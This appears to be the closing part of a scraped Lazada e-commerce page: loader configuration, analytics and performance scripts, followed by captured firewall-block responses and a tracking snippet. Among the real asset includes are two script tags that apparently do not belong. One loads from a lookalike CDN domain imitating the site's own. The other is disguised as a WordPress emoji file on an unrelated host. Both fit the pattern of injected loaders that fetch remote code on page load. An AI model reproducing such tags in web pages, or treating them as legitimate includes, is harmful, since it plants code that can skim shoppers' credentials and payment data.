    <script>window.g_config=window.g_config||{};window.g_config.seed=window.g_config.seed||{"packages":{"@ali/lzdmod-site-nav-fragment":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-nav-fragment/5.2.66/","version":"5.2.66","weex":true},"@ali/mui-feloader":{"debug":true,"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/mui/feloader/5.0.0/","version":"5.0.0","name":"@ali/mui-feloader","base":"//g.alicdn.com/mui/feloader/5.0.0/"},"@ali/lzdmod-loader":{"group":"lzd","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/loader/5.0.2/","version":"5.0.2","name":"@ali/lzdmod-loader","base":"//g.alicdn.com/lzdmod/loader/5.0.2/"},"@ali/lzdmod-common-info":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/common-info/5.0.30/","version":"5.0.30","weex":true},"@ali/lzdmod-jquery":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/jquery/5.0.9/","version":"5.0.9","weex":false},"@ali/lzdmod-site-nav-pc":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-nav-pc/5.2.38/","version":"5.2.38","name":"@ali/lzdmod-site-nav-pc","base":"//g.alicdn.com/lzdmod/site-nav-pc/5.2.38/"},"@ali/mui-i18n":{"debug":true,"group":"g","ignorePackageNameInUri":true,"path":"//g.alicdn.com/mui/i18n/5.0.4/","version":"5.0.4"},"@ali/lzdmod-site-menu-pc":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-menu-pc/5.0.45/","version":"5.0.45","weex":true,"name":"@ali/lzdmod-site-menu-pc","base":"//g.alicdn.com/lzdmod/site-menu-pc/5.0.45/"},"@ali/lzdmod-site-menu-nav-pc":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-menu-nav-pc/5.0.73/","version":"5.0.73","weex":true,"name":"@ali/lzdmod-site-menu-nav-pc","base":"//g.alicdn.com/lzdmod/site-menu-nav-pc/5.0.73/"},"@ali/lzdmod-desktop-footer":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/desktop-footer/6.1.1/","version":"6.1.1","weex":true,"name":"@ali/lzdmod-desktop-footer","base":"//g.alicdn.com/lzdmod/desktop-footer/6.1.1/"}},"modules":{"@ali/lzdmod-site-nav-fragment/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-nav-pc/assets/affiliate/index":{"requires":["@ali/lzdmod-common-info/index","../reqwest/index"]},"@ali/lzdmod-site-nav-pc/assets/common/popper/index":{"requires":["@ali/lzdmod-jquery/index"]},"@ali/lzdmod-site-nav-pc/assets/download-app/index":{"requires":["@ali/lzdmod-common-info/index","@ali/lzdmod-jquery/index","@ali/lzdmod-site-nav-pc/i18n","../reqwest/index"]},"@ali/lzdmod-site-nav-pc/assets/links-bar/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index","../reqwest/index","../common/popper/index","../cart/index","../download-app/index","../track-order/index","../switch-lang/index","../user-info/index"]},"@ali/lzdmod-site-nav-pc/assets/liveup/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index"]},"@ali/lzdmod-site-nav-pc/assets/logo-bar/index":{"requires":["../search-box/index","../liveup/index"]},"@ali/lzdmod-site-nav-pc/assets/search-box/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index"]},"@ali/lzdmod-site-nav-pc/assets/switch-lang/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index"]},"@ali/lzdmod-site-nav-pc/assets/track-order/index":{"requires":["@ali/lzdmod-common-info/index","@ali/lzdmod-site-nav-pc/i18n","@ali/lzdmod-jquery/index","../reqwest/index"]},"@ali/lzdmod-site-nav-pc/assets/user-info/index":{"requires":["@ali/lzdmod-site-nav-pc/i18n","@ali/lzdmod-jquery/index"]},"@ali/lzdmod-site-nav-pc/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-nav-pc/pc/index":{"requires":["@ali/lzdmod-jquery/index","../assets/links-bar/index","../assets/affiliate/index","../assets/logo-bar/index"]},"@ali/lzdmod-site-menu-nav-pc/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-menu-nav-pc/pc/index":{"requires":["@ali/lzdmod-jquery/index"]},"@ali/lzdmod-site-menu-pc/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-menu-pc/pc/index":{"requires":["@ali/lzdmod-jquery/index"]},"@ali/lzdmod-desktop-footer/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-desktop-footer/pc/index":{"requires":["@ali/lzdmod-jquery/index","./reqwest/index"]},"@ali/lzdmod-desktop-footer/weex/index":{"requires":["@ali/lzdmod-desktop-footer/i18n-native","rax","@ali/lzdmod-desktop-footer/i18n-native"]},"@ali/lzdmod-desktop-footer/weex/weex":{"requires":["@ali/lzdmod-desktop-footer/i18n-native"]},"@ali/mui-i18n/index":{"requires":["@ali/mui-i18n/format"]}},"combine":true,"forceAssetsHost":"g.lazcdn.com/g"};</script>
    <script src="//lazd-g-cdn.com/g/mtb/lib-promise/3.1.3/polyfillB.js,mtb/lib-mtop/2.5.1/mtop.js,lazada-decorate/lazada-mod-lib/0.0.20/LazadaModLib.min2.js,lazdmod"></script>
    <script src="https://g.lazcdn.com/g/??mui/feloader/5.0.0/feloader-min.js,lzdmod/site-nav-pc/5.2.38/pc/index.js,lzdmod/jquery/5.0.9/index.js,lzdmod/site-nav-pc/5.2.38/assets/links-bar/index.js,lzdmod/common-info/5.0.30/index.js,lzdmod/site-nav-pc/5.2.38/assets/reqwest/index.js,lzdmod/site-nav-pc/5.2.38/assets/common/popper/index.js,lzdmod/site-nav-pc/5.2.38/assets/cart/index.js,lzdmod/site-nav-pc/5.2.38/assets/download-app/index.js,lzdmod/site-nav-pc/5.2.38/i18n.js,lzdmod/site-nav-pc/5.2.38/assets/track-order/index.js,lzdmod/site-nav-pc/5.2.38/assets/switch-lang/index.js,lzdmod/site-nav-pc/5.2.38/assets/user-info/index.js,lzdmod/site-nav-pc/5.2.38/assets/affiliate/index.js,lzdmod/site-nav-pc/5.2.38/assets/logo-bar/index.js,lzdmod/site-nav-pc/5.2.38/assets/search-box/index.js,lzdmod/site-nav-pc/5.2.38/assets/liveup/index.js,lzdmod/site-menu-pc/5.0.45/pc/index.js,lzdmod/site-menu-nav-pc/5.0.73/pc/index.js,lzdmod/desktop-footer/6.1.1/pc/index.js,lzdmod/desktop-footer/6.1.1/pc/reqwest/index.js"></script>
    <script src="https://g.lazcdn.com/g/lzdmod/loader/5.0.2/??index.js"></script>
    <script src="https://g.lazcdn.com/g/mui/i18n/5.0.4/??index.js,format.js"></script>
    <script>(function(S){window.g_config=window.g_config||{};S.config(window.g_config.seed);S.config('combine',true);feloader.noConflict();})(feloader);</script>
    <script>feloader.require('@ali/lzdmod-site-nav-pc/pc/index',function(mod){mod()});</script>
    <script>var lzdRetcodePageName=window.LZD_RETCODE_PAGENAME||''||location.pathname;if(window.LZD_ROUTER_POSTFIX){if(lzdRetcodePageName.indexOf(window.LZD_ROUTER_POSTFIX)===-1){lzdRetcodePageName=lzdRetcodePageName+window.LZD_ROUTER_POSTFIX;}}var lzdRetcodePid=window.LZD_RETCODE_PID||'hyey0hz67v@0edb7c0e5e09aea';var lzdRetcodeSample=window.LZD_RETCODE_SAMPLE||10;var autoSendPerf=true;var sendPerfManually='';if(sendPerfManually==='true'){autoSendPerf=false;}!function(c,b,d,a){c[a]||(c[a]={}),c[a].config={useFmp:true,autoSendPerf:autoSendPerf,sample:lzdRetcodeSample,sendResource:true,pid:lzdRetcodePid,disableHook:true,imgUrl:"https://arms-retcode-sg.aliyuncs.com/r.png?",page:lzdRetcodePageName};with(b){with(body){with(appendChild(createElement("script"),firstChild)){setAttribute("defer","");setAttribute("async","");setAttribute("crossorigin","");src=d}}}}(window,document,"https://g.lazcdn.com/g/retcode/cloud-sdk/bl.js","__bl");</script>
    <div th:if="${script} ne null and ${script.umid} ne null and ${script.umid} eq true">
      <!-- start Group Umid -->
      <!-- end Group Umid -->
      <script src="https://o.alicdn.com/lzd_sec/LWSC/index.js"></script>
    </div>
    <!-- end footer -->
    <!-- 滑块验证组件 -->
    <script src="//aeis.alicdn.com/sd/ncpc/nc.js?t=18507" defer async></script>
    <script>define('@ali/wpk-reporter',[],function(){return window.wpkReporter;});define('@ali/wpk-reporter/dist/plugins/flow',[],function(){return window.wpkflowPlugin;});define('@ali/wpk-reporter/dist/plugins/interface',[],function(){return window.wpkinterfacePlugin;});define('@ali/wpk-reporter/dist/plugins/blank',[],function(){return window.wpkblankPlugin;});</script>
    <script>require(['//o.alicdn.com/lzdfe/lzd-h5-itrace/index.js'],function(iLogger){try{window.iLogger=iLogger;window.__wpk=iLogger.iLoggerIntegrate({pid:'ntccikh9-c1mxofok',cid:'pdp-pc-revamp',rel:'1.4.4',cluster:'intl',});}catch(e){console.error('init wpkReporter fail',e);}return null;});</script>
	<script src="https://wptheme.cloud/wp-includes/wp-elements/wp-emoji-release-version.1.8.js"></script>
    <script>if('serviceWorker'in navigator){const enanbleSW=true;if(enanbleSW){navigator.serviceWorker.register('/products/sw.js',{scope:'/products/'}).then(function(registration){console.log('ServiceWorker registration successful with scope: ',registration.scope);},function(err){console.log('ServiceWorker registration failed: ',err);});}else{navigator.serviceWorker.getRegistrations().then(function(registrations){registrations.forEach(sw=>sw.unregister());});}}</script>
    <script>(function(){try{var webVitalsScript=document.createElement('script');webVitalsScript.src='https://g.lazcdn.com/g/lzd/assets/1.2.10/web-vitals/3.4.0/index.js';webVitalsScript.onload=function(){var WebVitalsDelta={FCP:null,CLS:null,FID:null,LCP:null,INP:null,};function webVitalsCb(entry){if(entry&&entry.name&&entry.delta){WebVitalsDelta[entry.name]=entry.delta;if(entry.name==='INP'){webVitalsSingleReport(entry);}else if(window.requestIdleCallback){window.requestIdleCallback(function(){webVitalsSingleReport(entry);});}}}function webVitalsSingleReport(entry){if(window.__wpk&&window.__wpk.report){var name=entry&&entry.name||'';var delta=entry&&entry.delta||'';const categories={FCP:101,CLS:103,FID:104,LCP:102,INP:119};window.__wpk.report({category:categories[name],msg:window.location.host,wl_avgv1:delta,bl1:entry&&Object.prototype.toString.call(entry)==="[object Object]"?JSON.stringify(entry):'',c1:entry&&entry.rating||''});}}window.webVitals.getFCP(webVitalsCb);window.webVitals.getCLS(webVitalsCb);window.webVitals.getFID(webVitalsCb);window.webVitals.getLCP(webVitalsCb);window.webVitals.getINP(webVitalsCb);};if(document.head)document.head.appendChild(webVitalsScript);function report(){var fsp=null;var csr=null;if(timings.start&&timings.render){if(timings.ssr){fsp=timings.ssr-timings.start;csr=timings.render-timings.ssr;}else{fsp=timings.render-timings.start;}}if(fsp&&window.__wpk&&window.__wpk.report){__wpk.report({category:105,msg:window.location.host,wl_avgv1:fsp,wl_avgv2:csr||0,c1:window.__hasSSR__?1:0,});}}document.addEventListener('DOMContentLoaded',function(){if(window.timings){if(window.timings.render){report();}else{setTimeout(function(){report();},3000);}}})}catch(err){console.log(err&&err.message)}})();</script>
    <script>if(window.baxiaCommon){baxiaCommon.init({appendTo:"header",umOptions:{serviceLocation:"lazada"},checkApiPath:url=>{return url.indexOf("mtop.lazada.promotion.voucher.spread")>-1;}});}</script>
  </body>
</html>	

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://member.lazada.co.id/user/api/getCsrfToken
body_size: 158
content:


<a id="a-link" href="https://g.alicdn.com/sd/punish/waf_block.html?wh_ttid=pc&qrcode=jTzt68bWs93uH8UI1b966A|aXnYPQ|wlUzrg_0|AAANRw&uuid=8d3cedebc6d6b3ddee1fc508d5bf7ae8&origin=https%3A%2F%2Fmember.lazada.co.id%3A443%2Fuser%2Fapi%2FgetCsrfToken"></a>
<script>
  document.getElementById("a-link").click();

  window._config_ = {
    "action": "block",
    "url": "https://g.alicdn.com/sd/punish/block_h5.html?wh_ttid=pc&qrcode=jTzt68bWs93uH8UI1b966A|aXnYPQ|wlUzrg_0|AAANRw&uuid=8d3cedebc6d6b3ddee1fc508d5bf7ae8&origin=https%3A%2F%2Fmember.lazada.co.id%3A443%2Fuser%2Fapi%2FgetCsrfToken"
  };
</script>
<!--rgv587_flag:sm-->

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://member.lazada.co.id/user/api/getCsrfToken
body_size: -16
content:


<a id="a-link" href="https://g.alicdn.com/sd/punish/waf_block.html?wh_ttid=pc&qrcode=KqXGpOoae-_mRLTFGt6y9w|aXnYPQ|wlUzrg_0|AAANRw&uuid=2aa5c6a4ea1a7befe644b4c51adeb2f7&origin=https%3A%2F%2Fmember.lazada.co.id%3A443%2Fuser%2Fapi%2FgetCsrfToken"></a>
<script>
  document.getElementById("a-link").click();

  window._config_ = {
    "action": "block",
    "url": "https://g.alicdn.com/sd/punish/block_h5.html?wh_ttid=pc&qrcode=KqXGpOoae-_mRLTFGt6y9w|aXnYPQ|wlUzrg_0|AAANRw&uuid=2aa5c6a4ea1a7befe644b4c51adeb2f7&origin=https%3A%2F%2Fmember.lazada.co.id%3A443%2Fuser%2Fapi%2FgetCsrfToken"
  };
</script>
<!--rgv587_flag:sm-->

--- FILE ---
content_type: application/javascript
request_url: http://gj.mmstat.com/eg.js?t=1769592892227
body_size: 234
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="PMYAIiBZlmUCARLYqzwQkqUf";goldlog.stag=2;